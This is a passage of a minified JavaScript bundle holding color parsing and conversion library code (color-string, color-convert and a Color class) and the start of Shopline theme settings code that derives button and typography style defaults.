t=e.substring(0,3).toLowerCase(),n,o;switch(t){case"hsl":n=$.get.hsl(e),o="hsl";break;case"hwb":n=$.get.hwb(e),o="hwb";break;default:n=$.get.rgb(e),o="rgb";break}return n?{model:o,value:n}:null};$.get.rgb=function(e){if(!e)return null;var t=/^#([a-f0-9]{3,4})$/i,n=/^#([a-f0-9]{6})([a-f0-9]{2})?$/i,o=/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,r=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,l=/^(\w+)$/,i=[0,0,0,1],u,c,d;if(u=e.match(n)){for(d=u[2],u=u[1],c=0;c<3;c++){var _=c*2;i[c]=parseInt(u.slice(_,_+2),16)}d&&(i[3]=parseInt(d,16)/255)}else if(u=e.match(t)){for(u=u[1],d=u[3],c=0;c<3;c++)i[c]=parseInt(u[c]+u[c],16);d&&(i[3]=parseInt(d+d,16)/255)}else if(u=e.match(o)){for(c=0;c<3;c++)i[c]=parseInt(u[c+1],0);u[4]&&(u[5]?i[3]=parseFloat(u[4])*.01:i[3]=parseFloat(u[4]))}else if(u=e.match(r)){for(c=0;c<3;c++)i[c]=Math.round(parseFloat(u[c+1])*2.55);u[4]&&(u[5]?i[3]=parseFloat(u[4])*.01:i[3]=parseFloat(u[4]))}else return(u=e.match(l))?u[1]==="transparent"?[0,0,0,0]:jo.call(Ie,u[1])?(i=Ie[u[1]],i[3]=1,i):null:null;for(c=0;c<3;c++)i[c]=le(i[c],0,255);return i[3]=le(i[3],0,1),i};$.get.hsl=function(e){if(!e)return null;var t=/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,n=e.match(t);if(n){var o=parseFloat(n[4]),r=(parseFloat(n[1])%360+360)%360,l=le(parseFloat(n[2]),0,100),i=le(parseFloat(n[3]),0,100),u=le(isNaN(o)?1:o,0,1);return[r,l,i,u]}return null};$.get.hwb=function(e){if(!e)return null;var t=/^hwb\(\s*([+-]?\d{0,3}(?:\.\d+)?)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,n=e.match(t);if(n){var o=parseFloat(n[4]),r=(parseFloat(n[1])%360+360)%360,l=le(parseFloat(n[2]),0,100),i=le(parseFloat(n[3]),0,100),u=le(isNaN(o)?1:o,0,1);return[r,l,i,u]}return null};$.to.hex=function(){var e=Re(arguments);return"#"+Ve(e[0])+Ve(e[1])+Ve(e[2])+(e[3]<1?Ve(Math.round(e[3]*255)):"")};$.to.rgb=function(){var e=Re(arguments);return e.length<4||e[3]===1?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"};$.to.rgb.percent=function(){var e=Re(arguments),t=Math.round(e[0]/255*100),n=Math.round(e[1]/255*100),o=Math.round(e[2]/255*100);return e.length<4||e[3]===1?"rgb("+t+"%, "+n+"%, "+o+"%)":"rgba("+t+"%, "+n+"%, "+o+"%, "+e[3]+")"};$.to.hsl=function(){var e=Re(arguments);return e.length<4||e[3]===1?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"};$.to.hwb=function(){var e=Re(arguments),t="";return e.length>=4&&e[3]!==1&&(t=", "+e[3]),"hwb("+e[0]+", "+e[1]+"%, "+e[2]+"%"+t+")"};$.to.keyword=function(e){return zo[e.slice(0,3)]};function le(e,t,n){return Math.min(Math.max(t,e),n)}function Ve(e){var t=Math.round(e).toString(16).toUpperCase();return t.length<2?"0"+t:t}const Ae=Uo,Wo={};for(const e of Object.keys(Ae))Wo[Ae[e]]=e;const p={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};var Bo=p;for(const e of Object.keys(p)){if(!("channels"in p[e]))throw new Error("missing channels property: "+e);if(!("labels"in p[e]))throw new Error("missing channel labels property: "+e);if(p[e].labels.length!==p[e].channels)throw new Error("channel and label counts mismatch: "+e);const{channels:t,labels:n}=p[e];delete p[e].channels,delete p[e].labels,Object.defineProperty(p[e],"channels",{value:t}),Object.defineProperty(p[e],"labels",{value:n})}p.rgb.hsl=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.min(t,n,o),l=Math.max(t,n,o),i=l-r;let u,c;l===r?u=0:t===l?u=(n-o)/i:n===l?u=2+(o-t)/i:o===l&&(u=4+(t-n)/i),u=Math.min(u*60,360),u<0&&(u+=360);const d=(r+l)/2;return l===r?c=0:d<=.5?c=i/(l+r):c=i/(2-l-r),[u,c*100,d*100]};p.rgb.hsv=function(e){let t,n,o,r,l;const i=e[0]/255,u=e[1]/255,c=e[2]/255,d=Math.max(i,u,c),_=d-Math.min(i,u,c),v=function(b){return(d-b)/6/_+1/2};return _===0?(r=0,l=0):(l=_/d,t=v(i),n=v(u),o=v(c),i===d?r=o-n:u===d?r=1/3+t-o:c===d&&(r=2/3+n-t),r<0?r+=1:r>1&&(r-=1)),[r*360,l*100,d*100]};p.rgb.hwb=function(e){const t=e[0],n=e[1];let o=e[2];const r=p.rgb.hsl(e)[0],l=1/255*Math.min(t,Math.min(n,o));return o=1-1/255*Math.max(t,Math.max(n,o)),[r,l*100,o*100]};p.rgb.cmyk=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.min(1-t,1-n,1-o),l=(1-t-r)/(1-r)||0,i=(1-n-r)/(1-r)||0,u=(1-o-r)/(1-r)||0;return[l*100,i*100,u*100,r*100]};function Dr(e,t){return(e[0]-t[0])**2+(e[1]-t[1])**2+(e[2]-t[2])**2}p.rgb.keyword=function(e){const t=Wo[e];if(t)return t;let n=1/0,o;for(const r of Object.keys(Ae)){const l=Ae[r],i=Dr(e,l);i<n&&(n=i,o=r)}return o};p.keyword.rgb=function(e){return Ae[e]};p.rgb.xyz=function(e){let t=e[0]/255,n=e[1]/255,o=e[2]/255;t=t>.04045?((t+.055)/1.055)**2.4:t/12.92,n=n>.04045?((n+.055)/1.055)**2.4:n/12.92,o=o>.04045?((o+.055)/1.055)**2.4:o/12.92;const r=t*.4124+n*.3576+o*.1805,l=t*.2126+n*.7152+o*.0722,i=t*.0193+n*.1192+o*.9505;return[r*100,l*100,i*100]};p.rgb.lab=function(e){const t=p.rgb.xyz(e);let n=t[0],o=t[1],r=t[2];n/=95.047,o/=100,r/=108.883,n=n>.008856?n**(1/3):7.787*n+16/116,o=o>.008856?o**(1/3):7.787*o+16/116,r=r>.008856?r**(1/3):7.787*r+16/116;const l=116*o-16,i=500*(n-o),u=200*(o-r);return[l,i,u]};p.hsl.rgb=function(e){const t=e[0]/360,n=e[1]/100,o=e[2]/100;let r,l,i;if(n===0)return i=o*255,[i,i,i];o<.5?r=o*(1+n):r=o+n-o*n;const u=2*o-r,c=[0,0,0];for(let d=0;d<3;d++)l=t+1/3*-(d-1),l<0&&l++,l>1&&l--,6*l<1?i=u+(r-u)*6*l:2*l<1?i=r:3*l<2?i=u+(r-u)*(2/3-l)*6:i=u,c[d]=i*255;return c};p.hsl.hsv=function(e){const t=e[0];let n=e[1]/100,o=e[2]/100,r=n;const l=Math.max(o,.01);o*=2,n*=o<=1?o:2-o,r*=l<=1?l:2-l;const i=(o+n)/2,u=o===0?2*r/(l+r):2*n/(o+n);return[t,u*100,i*100]};p.hsv.rgb=function(e){const t=e[0]/60,n=e[1]/100;let o=e[2]/100;const r=Math.floor(t)%6,l=t-Math.floor(t),i=255*o*(1-n),u=255*o*(1-n*l),c=255*o*(1-n*(1-l));switch(o*=255,r){case 0:return[o,c,i];case 1:return[u,o,i];case 2:return[i,o,c];case 3:return[i,u,o];case 4:return[c,i,o];case 5:return[o,i,u]}};p.hsv.hsl=function(e){const t=e[0],n=e[1]/100,o=e[2]/100,r=Math.max(o,.01);let l,i;i=(2-n)*o;const u=(2-n)*r;return l=n*r,l/=u<=1?u:2-u,l=l||0,i/=2,[t,l*100,i*100]};p.hwb.rgb=function(e){const t=e[0]/360;let n=e[1]/100,o=e[2]/100;const r=n+o;let l;r>1&&(n/=r,o/=r);const i=Math.floor(6*t),u=1-o;l=6*t-i,(i&1)!==0&&(l=1-l);const c=n+l*(u-n);let d,_,v;switch(i){default:case 6:case 0:d=u,_=c,v=n;break;case 1:d=c,_=u,v=n;break;case 2:d=n,_=u,v=c;break;case 3:d=n,_=c,v=u;break;case 4:d=c,_=n,v=u;break;case 5:d=u,_=n,v=c;break}return[d*255,_*255,v*255]};p.cmyk.rgb=function(e){const t=e[0]/100,n=e[1]/100,o=e[2]/100,r=e[3]/100,l=1-Math.min(1,t*(1-r)+r),i=1-Math.min(1,n*(1-r)+r),u=1-Math.min(1,o*(1-r)+r);return[l*255,i*255,u*255]};p.xyz.rgb=function(e){const t=e[0]/100,n=e[1]/100,o=e[2]/100;let r,l,i;return r=t*3.2406+n*-1.5372+o*-.4986,l=t*-.9689+n*1.8758+o*.0415,i=t*.0557+n*-.204+o*1.057,r=r>.0031308?1.055*r**(1/2.4)-.055:r*12.92,l=l>.0031308?1.055*l**(1/2.4)-.055:l*12.92,i=i>.0031308?1.055*i**(1/2.4)-.055:i*12.92,r=Math.min(Math.max(0,r),1),l=Math.min(Math.max(0,l),1),i=Math.min(Math.max(0,i),1),[r*255,l*255,i*255]};p.xyz.lab=function(e){let t=e[0],n=e[1],o=e[2];t/=95.047,n/=100,o/=108.883,t=t>.008856?t**(1/3):7.787*t+16/116,n=n>.008856?n**(1/3):7.787*n+16/116,o=o>.008856?o**(1/3):7.787*o+16/116;const r=116*n-16,l=500*(t-n),i=200*(n-o);return[r,l,i]};p.lab.xyz=function(e){const t=e[0],n=e[1],o=e[2];let r,l,i;l=(t+16)/116,r=n/500+l,i=l-o/200;const u=l**3,c=r**3,d=i**3;return l=u>.008856?u:(l-16/116)/7.787,r=c>.008856?c:(r-16/116)/7.787,i=d>.008856?d:(i-16/116)/7.787,r*=95.047,l*=100,i*=108.883,[r,l,i]};p.lab.lch=function(e){const t=e[0],n=e[1],o=e[2];let r;r=Math.atan2(o,n)*360/2/Math.PI,r<0&&(r+=360);const i=Math.sqrt(n*n+o*o);return[t,i,r]};p.lch.lab=function(e){const t=e[0],n=e[1],r=e[2]/360*2*Math.PI,l=n*Math.cos(r),i=n*Math.sin(r);return[t,l,i]};p.rgb.ansi16=function(e,t=null){const[n,o,r]=e;let l=t===null?p.rgb.hsv(e)[2]:t;if(l=Math.round(l/50),l===0)return 30;let i=30+(Math.round(r/255)<<2|Math.round(o/255)<<1|Math.round(n/255));return l===2&&(i+=60),i};p.hsv.ansi16=function(e){return p.rgb.ansi16(p.hsv.rgb(e),e[2])};p.rgb.ansi256=function(e){const t=e[0],n=e[1],o=e[2];return t===n&&n===o?t<8?16:t>248?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(n/255*5)+Math.round(o/255*5)};p.ansi16.rgb=function(e){let t=e%10;if(t===0||t===7)return e>50&&(t+=3.5),t=t/10.5*255,[t,t,t];const n=(~~(e>50)+1)*.5,o=(t&1)*n*255,r=(t>>1&1)*n*255,l=(t>>2&1)*n*255;return[o,r,l]};p.ansi256.rgb=function(e){if(e>=232){const l=(e-232)*10+8;return[l,l,l]}e-=16;let t;const n=Math.floor(e/36)/5*255,o=Math.floor((t=e%36)/6)/5*255,r=t%6/5*255;return[n,o,r]};p.rgb.hex=function(e){const n=(((Math.round(e[0])&255)<<16)+((Math.round(e[1])&255)<<8)+(Math.round(e[2])&255)).toString(16).toUpperCase();return"000000".substring(n.length)+n};p.hex.rgb=function(e){const t=e.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!t)return[0,0,0];let n=t[0];t[0].length===3&&(n=n.split("").map(u=>u+u).join(""));const o=parseInt(n,16),r=o>>16&255,l=o>>8&255,i=o&255;return[r,l,i]};p.rgb.hcg=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.max(Math.max(t,n),o),l=Math.min(Math.min(t,n),o),i=r-l;let u,c;return i<1?u=l/(1-i):u=0,i<=0?c=0:r===t?c=(n-o)/i%6:r===n?c=2+(o-t)/i:c=4+(t-n)/i,c/=6,c%=1,[c*360,i*100,u*100]};p.hsl.hcg=function(e){const t=e[1]/100,n=e[2]/100,o=n<.5?2*t*n:2*t*(1-n);let r=0;return o<1&&(r=(n-.5*o)/(1-o)),[e[0],o*100,r*100]};p.hsv.hcg=function(e){const t=e[1]/100,n=e[2]/100,o=t*n;let r=0;return o<1&&(r=(n-o)/(1-o)),[e[0],o*100,r*100]};p.hcg.rgb=function(e){const t=e[0]/360,n=e[1]/100,o=e[2]/100;if(n===0)return[o*255,o*255,o*255];const r=[0,0,0],l=t%1*6,i=l%1,u=1-i;let c=0;switch(Math.floor(l)){case 0:r[0]=1,r[1]=i,r[2]=0;break;case 1:r[0]=u,r[1]=1,r[2]=0;break;case 2:r[0]=0,r[1]=1,r[2]=i;break;case 3:r[0]=0,r[1]=u,r[2]=1;break;case 4:r[0]=i,r[1]=0,r[2]=1;break;default:r[0]=1,r[1]=0,r[2]=u}return c=(1-n)*o,[(n*r[0]+c)*255,(n*r[1]+c)*255,(n*r[2]+c)*255]};p.hcg.hsv=function(e){const t=e[1]/100,n=e[2]/100,o=t+n*(1-t);let r=0;return o>0&&(r=t/o),[e[0],r*100,o*100]};p.hcg.hsl=function(e){const t=e[1]/100,o=e[2]/100*(1-t)+.5*t;let r=0;return o>0&&o<.5?r=t/(2*o):o>=.5&&o<1&&(r=t/(2*(1-o))),[e[0],r*100,o*100]};p.hcg.hwb=function(e){const t=e[1]/100,n=e[2]/100,o=t+n*(1-t);return[e[0],(o-t)*100,(1-o)*100]};p.hwb.hcg=function(e){const t=e[1]/100,o=1-e[2]/100,r=o-t;let l=0;return r<1&&(l=(o-r)/(1-r)),[e[0],r*100,l*100]};p.apple.rgb=function(e){return[e[0]/65535*255,e[1]/65535*255,e[2]/65535*255]};p.rgb.apple=function(e){return[e[0]/255*65535,e[1]/255*65535,e[2]/255*65535]};p.gray.rgb=function(e){return[e[0]/100*255,e[0]/100*255,e[0]/100*255]};p.gray.hsl=function(e){return[0,0,e[0]]};p.gray.hsv=p.gray.hsl;p.gray.hwb=function(e){return[0,100,e[0]]};p.gray.cmyk=function(e){return[0,0,0,e[0]]};p.gray.lab=function(e){return[e[0],0,0]};p.gray.hex=function(e){const t=Math.round(e[0]/100*255)&255,o=((t<<16)+(t<<8)+t).toString(16).toUpperCase();return"000000".substring(o.length)+o};p.rgb.gray=function(e){return[(e[0]+e[1]+e[2])/3/255*100]};const je=Bo;function Fr(){const e={},t=Object.keys(je);for(let n=t.length,o=0;o<n;o++)e[t[o]]={distance:-1,parent:null};return e}function Vr(e){const t=Fr(),n=[e];for(t[e].distance=0;n.length;){const o=n.pop(),r=Object.keys(je[o]);for(let l=r.length,i=0;i<l;i++){const u=r[i],c=t[u];c.distance===-1&&(c.distance=t[o].distance+1,c.parent=o,n.unshift(u))}}return t}function Ur(e,t){return function(n){return t(e(n))}}function Hr(e,t){const n=[t[e].parent,e];let o=je[t[e].parent][e],r=t[e].parent;for(;t[r].parent;)n.unshift(t[r].parent),o=Ur(je[t[r].parent][r],o),r=t[r].parent;return o.conversion=n,o}var jr=function(e){const t=Vr(e),n={},o=Object.keys(t);for(let r=o.length,l=0;l<r;l++){const i=o[l];t[i].parent!==null&&(n[i]=Hr(i,t))}return n};const Xn=Bo,zr=jr,pe={},Wr=Object.keys(Xn);function Br(e){const t=function(...n){const o=n[0];return o==null?o:(o.length>1&&(n=o),e(n))};return"conversion"in e&&(t.conversion=e.conversion),t}function Kr(e){const t=function(...n){const o=n[0];if(o==null)return o;o.length>1&&(n=o);const r=e(n);if(typeof r=="object")for(let l=r.length,i=0;i<l;i++)r[i]=Math.round(r[i]);return r};return"conversion"in e&&(t.conversion=e.conversion),t}Wr.forEach(e=>{pe[e]={},Object.defineProperty(pe[e],"channels",{value:Xn[e].channels}),Object.defineProperty(pe[e],"labels",{value:Xn[e].labels});const t=zr(e);Object.keys(t).forEach(o=>{const r=t[o];pe[e][o]=Kr(r),pe[e][o].raw=Br(r)})});var qr=pe;const ge=Vo.exports,Z=qr,Ko=["keyword","gray","hex"],eo={};for(const e of Object.keys(Z))eo[[...Z[e].labels].sort().join("")]=e;const ze={};function U(e,t){if(!(this instanceof U))return new U(e,t);if(t&&t in Ko&&(t=null),t&&!(t in Z))throw new Error("Unknown model: "+t);let n,o;if(e==null)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof U)this.model=e.model,this.color=[...e.color],this.valpha=e.valpha;else if(typeof e=="string"){const r=ge.get(e);if(r===null)throw new Error("Unable to parse color from string: "+e);this.model=r.model,o=Z[this.model].channels,this.color=r.value.slice(0,o),this.valpha=typeof r.value[o]=="number"?r.value[o]:1}else if(e.length>0){this.model=t||"rgb",o=Z[this.model].channels;const r=Array.prototype.slice.call(e,0,o);this.color=to(r,o),this.valpha=typeof e[o]=="number"?e[o]:1}else if(typeof e=="number")this.model="rgb",this.color=[e>>16&255,e>>8&255,e&255],this.valpha=1;else{this.valpha=1;const r=Object.keys(e);"alpha"in e&&(r.splice(r.indexOf("alpha"),1),this.valpha=typeof e.alpha=="number"?e.alpha:0);const l=r.sort().join("");if(!(l in eo))throw new Error("Unable to parse color from object: "+JSON.stringify(e));this.model=eo[l];const{labels:i}=Z[this.model],u=[];for(n=0;n<i.length;n++)u.push(e[i[n]]);this.color=to(u)}if(ze[this.model])for(o=Z[this.model].channels,n=0;n<o;n++){const r=ze[this.model][n];r&&(this.color[n]=r(this.color[n]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}U.prototype={toString(){return this.string()},toJSON(){return this[this.model]()},string(e){let t=this.model in ge.to?this:this.rgb();t=t.round(typeof e=="number"?e:1);const n=t.valpha===1?t.color:[...t.color,this.valpha];return ge.to[t.model](n)},percentString(e){const t=this.rgb().round(typeof e=="number"?e:1),n=t.valpha===1?t.color:[...t.color,this.valpha];return ge.to.rgb.percent(n)},array(){return this.valpha===1?[...this.color]:[...this.color,this.valpha]},object(){const e={},{channels:t}=Z[this.model],{labels:n}=Z[this.model];for(let o=0;o<t;o++)e[n[o]]=this.color[o];return this.valpha!==1&&(e.alpha=this.valpha),e},unitArray(){const e=this.rgb().color;return e[0]/=255,e[1]/=255,e[2]/=255,this.valpha!==1&&e.push(this.valpha),e},unitObject(){const e=this.rgb().object();return e.r/=255,e.g/=255,e.b/=255,this.valpha!==1&&(e.alpha=this.valpha),e},round(e){return e=Math.max(e||0,0),new U([...this.color.map(Yr(e)),this.valpha],this.model)},alpha(e){return e!==void 0?new U([...this.color,Math.max(0,Math.min(1,e))],this.model):this.valpha},red:C("rgb",0,D(255)),green:C("rgb",1,D(255)),blue:C("rgb",2,D(255)),hue:C(["hsl","hsv","hsl","hwb","hcg"],0,e=>(e%360+360)%360),saturationl:C("hsl",1,D(100)),lightness:C("hsl",2,D(100)),saturationv:C("hsv",1,D(100)),value:C("hsv",2,D(100)),chroma:C("hcg",1,D(100)),gray:C("hcg",2,D(100)),white:C("hwb",1,D(100)),wblack:C("hwb",2,D(100)),cyan:C("cmyk",0,D(100)),magenta:C("cmyk",1,D(100)),yellow:C("cmyk",2,D(100)),black:C("cmyk",3,D(100)),x:C("xyz",0,D(95.047)),y:C("xyz",1,D(100)),z:C("xyz",2,D(108.833)),l:C("lab",0,D(100)),a:C("lab",1),b:C("lab",2),keyword(e){return e!==void 0?new U(e):Z[this.model].keyword(this.color)},hex(e){return e!==void 0?new U(e):ge.to.hex(this.rgb().round().color)},hexa(e){if(e!==void 0)return new U(e);const t=this.rgb().round().color;let n=Math.round(this.valpha*255).toString(16).toUpperCase();return n.length===1&&(n="0"+n),ge.to.hex(t)+n},rgbNumber(){const e=this.rgb().color;return(e[0]&255)<<16|(e[1]&255)<<8|e[2]&255},luminosity(){const e=this.rgb().color,t=[];for(const[n,o]of e.entries()){const r=o/255;t[n]=r<=.04045?r/12.92:((r+.055)/1.055)**2.4}return .2126*t[0]+.7152*t[1]+.0722*t[2]},contrast(e){const t=this.luminosity(),n=e.luminosity();return t>n?(t+.05)/(n+.05):(n+.05)/(t+.05)},level(e){const t=this.contrast(e);return t>=7?"AAA":t>=4.5?"AA":""},isDark(){const e=this.rgb().color;return(e[0]*2126+e[1]*7152+e[2]*722)/1e4<128},isLight(){return!this.isDark()},negate(){const e=this.rgb();for(let t=0;t<3;t++)e.color[t]=255-e.color[t];return e},lighten(e){const t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken(e){const t=this.hsl();return t.color[2]-=t.color[2]*e,t},saturate(e){const t=this.hsl();return t.color[1]+=t.color[1]*e,t},desaturate(e){const t=this.hsl();return t.color[1]-=t.color[1]*e,t},whiten(e){const t=this.hwb();return t.color[1]+=t.color[1]*e,t},blacken(e){const t=this.hwb();return t.color[2]+=t.color[2]*e,t},grayscale(){const e=this.rgb().color,t=e[0]*.3+e[1]*.59+e[2]*.11;return U.rgb(t,t,t)},fade(e){return this.alpha(this.valpha-this.valpha*e)},opaquer(e){return this.alpha(this.valpha+this.valpha*e)},rotate(e){const t=this.hsl();let n=t.color[0];return n=(n+e)%360,n=n<0?360+n:n,t.color[0]=n,t},mix(e,t){if(!e||!e.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof e);const n=e.rgb(),o=this.rgb(),r=t===void 0?.5:t,l=2*r-1,i=n.alpha()-o.alpha(),u=((l*i===-1?l:(l+i)/(1+l*i))+1)/2,c=1-u;return U.rgb(u*n.red()+c*o.red(),u*n.green()+c*o.green(),u*n.blue()+c*o.blue(),n.alpha()*r+o.alpha()*(1-r))}};for(const e of Object.keys(Z)){if(Ko.includes(e))continue;const{channels:t}=Z[e];U.prototype[e]=function(...n){return this.model===e?new U(this):n.length>0?new U(n,e):new U([...Jr(Z[this.model][e].raw(this.color)),this.valpha],e)},U[e]=function(...n){let o=n[0];return typeof o=="number"&&(o=to(n,t)),new U(o,e)}}function Gr(e,t){return Number(e.toFixed(t))}function Yr(e){return function(t){return Gr(t,e)}}function C(e,t,n){e=Array.isArray(e)?e:[e];for(const o of e)(ze[o]||(ze[o]=[]))[t]=n;return e=e[0],function(o){let r;return o!==void 0?(n&&(o=n(o)),r=this[e](),r.color[t]=o,r):(r=this[e]().color[t],n&&(r=n(r)),r)}}function D(e){return function(t){return Math.max(0,Math.min(e,t))}}function Jr(e){return Array.isArray(e)?e:[e]}function to(e,t){for(let n=0;n<t;n++)typeof e[n]!="number"&&(e[n]=0);return e}var Zr=U;const _e=Zr;function F(e){if(e&&typeof e=="string")return V(e);var t=e!=null?e:{},n=t.alpha,o=t.red,r=t.green,l=t.blue,i=t.hex;if(!(isNaN(o)||isNaN(r)||isNaN(l)))return n!==1&&n!==null&&!isNaN(n)?"rgba(".concat(o,", ").concat(r,", ").concat(l,", ").concat(n,")"):i!=null?i:"rgb(".concat(o,", ").concat(r,", ").concat(l,")")}function V(e){var t;if(e&&typeof e!="string")return F(e);var n=(t=e==null?void 0:e.split(/\s*,\s*/))!==null&&t!==void 0?t:[];if((n==null?void 0:n.length)>=3){var o=Number(n[0]),r=Number(n[1]),l=Number(n[2]),i=n[3]?Number(n[3]):null;if(!isNaN(o)&&!isNaN(r)&&!isNaN(l))return i!==null&&!isNaN(i)?"rgba(".concat(o,", ").concat(r,", ").concat(l,", ").concat(i,")"):"rgb(".concat(o,", ").concat(r,", ").concat(l,")")}}function $r(){var e,t,n=(e=window.Shopline.settings)!==null&&e!==void 0?e:{},o=n.color_schemes,r=o===void 0?{}:o,l=(t=Object.values(r))===null||t===void 0?void 0:t[0];if(l!=null&&l.settings)return l==null?void 0:l.settings}function fe(e){var t=Number(e);if(!isNaN(t))return t}var Qr=function(t){var n,o,r,l,i,u,c,d,_,v,b,E,y,P,T,R,m,ee,H,I,K,j,h,g,k,Y,N,z,M,x,Ee,Be,Ke,qe,Ge,Ye,Je,Ze,$e,Qe,Xe,et,tt,nt,ot,Ne=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window.document.body,a=(n=(o=(r=window.Shopline)===null||r===void 0||(l=r.theme)===null||l===void 0?void 0:l.settings)!==null&&o!==void 0?o:(i=window.Shopline)===null||i===void 0?void 0:i.settings)!==null&&n!==void 0?n:{},s={},f={},S=window.getComputedStyle(Ne);S.__Element__=Ne;var lo=function(){return S&&Ne===window.document.body?S:window.getComputedStyle(window.document.body)},rt=function(){var se=arguments.length>0&&arguments[0]!==void 0?arguments[0]:lo();return se.getPropertyValue("color")},lt=function(){for(var se=arguments.length>0&&arguments[0]!==void 0?arguments[0]:lo(),uo=se,Pe=se.__Element__||Ne;Pe;){var co=uo.getPropertyValue("background-color");if(_e(co).alpha()>0)return co;Pe=Pe.parentElement,Pe&&(uo=window.getComputedStyle(Pe))}},ie=function(se){return _e(se).isDark()?"#fff":"#000"};s.button_border_opacity=(u=a==null?void 0:a.btn_border_opacity)!==null&&u!==void 0?u:a==null?void 0:a.button_border_opacity,f.button_border_opacity=(c=s.button_border_opacity)!==null&&c!==void 0?c:100,s.button_border_radius=(d=(_=a==null?void 0:a.btn_border_radius)!==null&&_!==void 0?_:a==null?void 0:a.button_border_radius)!==null&&d!==void 0?d:(a==null?void 0:a.button_style)==="radius"?4:(a==null?void 0:a.button_style)==="rounded"?9999:(a==null?void 0:a.button_style)==="square"?0:void 0,f.button_border_radius=(v=s.button_border_radius)!==null&&v!==void 0?v:0,s.button_border_thickness=(b=a==null?void 0:a.btn_border_thickness)!==null&&b!==void 0?b:a==null?void 0:a.button_border_thickness,f.button_border_thickness=(E=s.button_border_thickness)!==null&&E!==void 0?E:1,s.button_shadow_blur=(y=a==null?void 0:a.btn_shadow_blur)!==null&&y!==void 0?y:a==null?void 0:a.button_shadow_blur,f.button_shadow_blur=(P=s.button_shadow_blur)!==null&&P!==void 0?P:0,s.button_shadow_offset_x=(T=a==null?void 0:a.btn_shadow_offset_x)!==null&&T!==void 0?T:a==null?void 0:a.button_shadow_offset_x,f.button_shadow_offset_x=(R=s.button_shadow_offset_x)!==null&&R!==void 0?R:0,s.button_shadow_offset_y=(m=a==null?void 0:a.btn_shadow_offset_y)!==null&&m!==void 0?m:a==null?void 0:a.button_shadow_offset_y,f.button_shadow_offset_y=(ee=s.button_shadow_offset_y)!==null&&ee!==void 0?ee:0,s.button_shadow_opacity=(H=a==null?void 0:a.btn_shadow_opacity)!==null&&H!==void 0?H:a==null?void 0:a.button_shadow_opacity,f.button_shadow_opacity=(I=s.button_shadow_opacity)!==null&&I!==void 0?I:0,s.type_title_text_transform=((K=a==null?void 0:a.type_title_uppercase)!==null&&K!==void 0?K:a==null?void 0:a.title_uppercase)===!0?"uppercase":void 0,f.type_title_text_transform=(j=s.type_title_text_transform)!==null&&j!==void 0?j:"none",s.type_title_font_size=fe((h=a==null?void 0:a.type_title_size)!==null&&h!==void 0?h:a==null?void 0:a.title_font_size),f.type_title_font_size=(g=s.type_title_font_size)!==null&&g!==void 0?g:30,s.type_title_letter_spacing=fe((k=a==null?void 0:a.type_title_letter_spacing)!==null&&k!==void 0?k:a==null?void 0:a.title_letter_spacing),f.type_title_letter_spacing=(Y=s.type_title_letter_spacing)!==null&&Y!==void 0?Y:0,s.type_title_line_height=fe((N=a==null?void 0:a.type_title_line_height)!==null&&N!==void 0?N:a==null?void 0:a.title_line_height),f.type_title_line_height=(z=s.type_title_line_height)!==null&&z!==void 0?z:1.2,s.type_title_text_align=(M=a==null?void 0:a.type_title_text_align)!==null&&M!==void 0?M:a==null?void 0:a.title_text_align,f.type_title_text_align=(x=s.type_title_text_align)!==null&&x!==void 0?x:"inherit",s.type_body_text_transform=((Ee=a==null?void 0:a.type_body_uppercase)!==null&&Ee!==void 0?Ee:a==null?void 0:a.body_uppercase)===!0?"uppercase":void 0,f.type_body_text_transform=(Be=s.type_body_text_transform)!==null&&Be!==void 0?Be:"none",s.type_body_font_size=fe((Ke=a==null?void 0:a.type_body_size)!==null&&Ke!==void 0?Ke:a==null?void 0:a.body_font_size),f.type_body_font_size=(qe=s.type_body_font_size)!==null&&qe!==void 0?qe:14,s.type_body_letter_spacing=fe((Ge=a==null?void 0:a.type_body_letter_spacing)!==null&&Ge!==void 0?Ge:a==null?void 0:a.body_letter_spacing),f.type_body_letter_spacing=(Ye=s.type_body_letter_spacing)!==null&&Ye!==void 